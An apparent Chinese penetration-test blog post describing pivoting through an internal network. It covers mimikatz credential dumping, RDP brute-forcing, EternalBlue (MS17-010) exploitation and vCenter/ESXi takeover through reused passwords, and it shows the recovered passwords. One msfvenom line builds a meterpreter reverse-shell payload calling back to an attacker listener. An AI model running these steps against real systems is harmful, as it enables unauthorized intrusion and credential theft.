内网渗透

在上次拿下了一台内网主机后,将其作为跳板,对192.168/16网段进行了扫描

介绍



先上一张内网环境拓扑图



经过扫描后,识别出几个重要资产,并将他们作为目标进行针对性的测试

192.168.122.8

192.168.122.11

192.168.122.12

192.168.122.13

192.168.122.15

192.168.122.16

192.168.122.54

192.168.122.60

通过banner和80端口title

识别到的资产如下

192.168.101.3->锐捷交换机

192.168.135.1->锐捷AC控制器,下联5个AP

192.168.122.8->VMware vCenter主机



192.168.122.6-> ESXi主机



内网大杀器MS17-010的扫描结果

攻击路径:10.46.1.16=192.168.122.16->192.168.122.11->192.168.122.15->192.168.122.54->192.168.122.60->192.168.122.8->192.168.122.6

攻击路径

10.46.1.16

MSSQL弱口令+IIS7web服务无webshell,见上一篇博客

192.168.122.16->192.168.122.11



使用自行创建的管理员权限的asp.net账户登录后,运行mimikatz抓到了administrator用户的密码

然后使用administrator用户登录192.168.122.16,发现在mstsc中有192.168.122.11的历史连接记录并且保存了帐号密码,连接上后发现是administrator用户,再次抓取192.168.122.11密码,发现密码与.16的一样,并且在桌面发现了数据库连接密码,保存备用

192.168.122.11->192.168.122.15

由于内网中已有2台主机密码一样,将密码做成字典后对192.168.122.0/24进行了RDP爆破,发现192.168.122.15的密码也为Dell123456,逐拿下第三台

192.168.122.15->192.168.122.54->192.168.122.60







由于192.168.122.60这台主机存在ms17-010漏洞,MSF的代理隧道不稳定,决定利用BPF中的Eternalblue模块进行攻击,对相关文件进行代理设置后



由kali机生成meterpreter木马并设置监听

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.16.11.85 LPORT=4444 -f dll >~/backdoor_x64.dll

msf5 > use exploit/multi/handler |

设置好BPF后,对192.168.122.54进行了攻击并获得了一个system权限的shell



随后使用mimikatz读密码



得到密码为Admin@123,同样的方法对192.168.122.60进行了攻击,密码一样为Admin@123,同时check出这两台机器为虚拟机

由于内网中存在2台虚拟机管理系统,逐将密码保存备用



192.168.122.60->192.168.122.8->192.168.122.6

通过之前的密码分析,推断出管理员有喜爱使用同一密码的爱好,于是大胆猜测vCenter主机的密码也为Admin@123,登录后确实如此

由于本人之前部署过vCenter和ESXi,其默认用户名为[email protected]和root,尝试使用Admin@123登录后,两台主机(或者说一台)沦陷